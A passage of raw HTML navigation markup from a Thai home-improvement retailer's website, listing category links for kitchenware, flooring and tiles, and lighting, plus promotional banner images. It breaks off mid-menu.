																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์เบเกอรี่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0206" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">ภาชนะไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0201" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">ชุดกันเปื้อนและถุงมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0207" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">เครื่องครัวและอุปกรณ์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT08" data-l1="ห้องครัวและอุปกรณ์">อุปกรณ์บนโต๊ะอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0805" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์ใส่อาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0801" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">แก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0807" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">กล่องใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0808" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์ทานอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0804" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">ผ้าปูโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0803" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">ที่รองภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0802" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์บนโต๊ะอาหาร">อุปกรณ์บนโต๊ะอาหารอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT06" data-l1="ห้องครัวและอุปกรณ์">อุปกรณ์จัดเก็บในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0611" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจาน </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061101" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061102" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT061103" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นคว่ำจานอลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0603" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เก็บแก้วน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0605" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ชั้นวางของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0602" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าใส่ของในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0604" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ราวแขวนในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0606" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ช้อนส้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0607" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่เสียบมีด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0609" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ที่ใส่ทิชชู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0601" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">ตะกร้าผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0608" data-l1="ห้องครัวและอุปกรณ์" data-l2="อุปกรณ์จัดเก็บในครัว">อุปกรณ์จัดเก็บในครัวอื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT03" data-l1="ห้องครัวและอุปกรณ์">ภาชนะบรรจุอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0302" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">ภาชนะใส่อาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0303" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">ฟอยล์ห่ออาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0304" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะบรรจุอาหาร">พลาสติกห่ออาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="ห้องครัวและอุปกรณ์">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="ห้องครัวและอุปกรณ์" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT10" data-l1="ห้องครัวและอุปกรณ์">น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0612" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">น้ำยาล้างผักและผลไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0603" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">น้ำยาล้างจานและภาชนะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0212" data-l1="ห้องครัวและอุปกรณ์" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดห้องครัว">ฟองน้ำและใยขัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1605" data-l1="ห้องครัวและอุปกรณ์">กระดาษอเนกประสงค์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687832" data-name="เปลี่ยนขยะเศษอาหารให้เป็นปุ๋ย" ga-index="1" data-l1="ห้องครัวและอุปกรณ์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687832" value="food waste into fertilizer"/>
																</div>
																<a href="https://www.homepro.co.th/c/KIT0412" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_kit_4p03_foodwaste_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687833" data-name="Compact Kitchen" ga-index="2" data-l1="ห้องครัวและอุปกรณ์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687833" value="Compact Kitchen"/>
																</div>
																<a href="https://www.homepro.co.th/c/KIT0403" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_kit_4p05_Dishwasher_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
												<span>วัสดุปูพื้นและผนัง</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/FLO" data-l1="วัสดุปูพื้นและผนัง">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO02" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0203" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0207" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0204" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">กระเบื้องดินเผา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0202" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">หินสังเคราะห์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0201" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้นและผนัง">หินหล่อทราย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0203" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO020301" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้น">กระเบื้องพื้นภายใน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO020302" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องพื้น">กระเบื้องพื้นภายนอก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0207" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องผนัง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO07" data-l1="วัสดุปูพื้นและผนัง">กระเบื้องยาง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0702" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0705" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางหลังกาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0704" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">กระเบื้องยางคลิ๊กล็อค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0701" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">พรมวิทยาศาสตร์และเสื่อน้ำมัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0703" data-l1="วัสดุปูพื้นและผนัง" data-l2="กระเบื้องยาง">อุปกรณ์ปูกระเบื้องยาง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO09" data-l1="วัสดุปูพื้นและผนัง">ไม้พื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0901" data-l1="วัสดุปูพื้นและผนัง" data-l2="ไม้พื้น">พื้นไม้เอ็นจิเนียร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0902" data-l1="วัสดุปูพื้นและผนัง" data-l2="ไม้พื้น">พื้นไม้แคมปัส</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO05" data-l1="วัสดุปูพื้นและผนัง">พื้นลามิเนตและพื้นไม้ SPC</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0502" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ลามิเนต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0501" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">อุปกรณ์ตัวจบไม้พื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0503" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ไวนิล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0504" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">พื้นไม้ SPC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0505" data-l1="วัสดุปูพื้นและผนัง" data-l2="พื้นลามิเนตและพื้นไม้ SPC">อุปกรณ์ปูพื้นลามิเนต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO01" data-l1="วัสดุปูพื้นและผนัง">อุปกรณ์ตกแต่งพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0108" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">กระเบื้องผนังตกแต่ง SUBWAY</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0106" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">แผ่นตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0101" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">กรุยเชิง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0104" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">ไม้บัวและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0102" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">คิ้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0105" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">จมูกบันได</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0109" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ตกแต่งพื้นและผนัง">แผ่นผนัง PVC/PS</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO0202" data-l1="วัสดุปูพื้นและผนัง">หินสังเคราะห์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO08" data-l1="วัสดุปูพื้นและผนัง">โมเสค</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0801" data-l1="วัสดุปูพื้นและผนัง" data-l2="โมเสค">โมเสค</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO04" data-l1="วัสดุปูพื้นและผนัง">บล็อกแก้ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0401" data-l1="วัสดุปูพื้นและผนัง" data-l2="บล็อกแก้ว">บล็อกแก้ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO06" data-l1="วัสดุปูพื้นและผนัง">กาวปูกระเบื้อง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0602" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">กาวซีเมนต์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0603" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">กาวยาแนว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON030701" data-l1="วัสดุปูพื้นและผนัง" data-l2="กาวปูกระเบื้อง">งานกระเบื้อง/กาวและยาแนว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO03" data-l1="วัสดุปูพื้นและผนัง">อุปกรณ์ปูพื้นและผนัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0301" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">น้ำยาสำหรับกระเบื้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0302" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">อุปกรณ์ปูกระเบื้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO0303" data-l1="วัสดุปูพื้นและผนัง" data-l2="อุปกรณ์ปูพื้นและผนัง">อุปกรณ์ตัดกระเบื้อง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO10" data-l1="วัสดุปูพื้นและผนัง">น้ำยาและอุปกรณ์ทำความสะอาดพื้น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0208" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ไม้ม็อบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0202" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ไม้กวาดและที่โกยผง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0206" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">เครื่องมือขัดพื้นและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0214" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ที่เช็ดกระจก และ ยางไล่น้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0605" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">น้ำยาทำความสะอาดพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0204" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">แปรงทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0211" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ถุงมือยาง และ ถุงเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0203" data-l1="วัสดุปูพื้นและผนัง" data-l2="น้ำยาและอุปกรณ์ทำความสะอาดพื้น">ถังน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FLO11" data-l1="วัสดุปูพื้นและผนัง">เทปกันลื่น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FLO1101" data-l1="วัสดุปูพื้นและผนัง" data-l2="เทปกันลื่น">เทปกันลื่น</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687824" data-name="โมเสคและอิฐแก้ว" ga-index="1" data-l1="วัสดุปูพื้นและผนัง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687824" value="Glass Block"/>
																</div>
																<a href="https://www.homepro.co.th/sales/mosaic-glassblock" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_flo_4p03_Glassblock_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687825" data-name="พื้น SPC" ga-index="2" data-l1="วัสดุปูพื้นและผนัง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687825" value="SPC flooring"/>
																</div>
																<a href="https://www.homepro.co.th/c/FLO0504" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_flo_4p05_SPC_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
												<span>โคมไฟและหลอดไฟ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/LIG" data-l1="โคมไฟและหลอดไฟ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/LIG04" data-l1="โคมไฟและหลอดไฟ">หลอดไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0406" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟ LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0408" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟอัจฉริยะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0407" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">ไฟเส้นและไฟกระพริบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0405" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดไฟตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/LIG0402" data-l1="โคมไฟและหลอดไฟ" data-l2="หลอดไฟ">หลอดประหยัดไฟ</a>
																		</li>
																		<li>
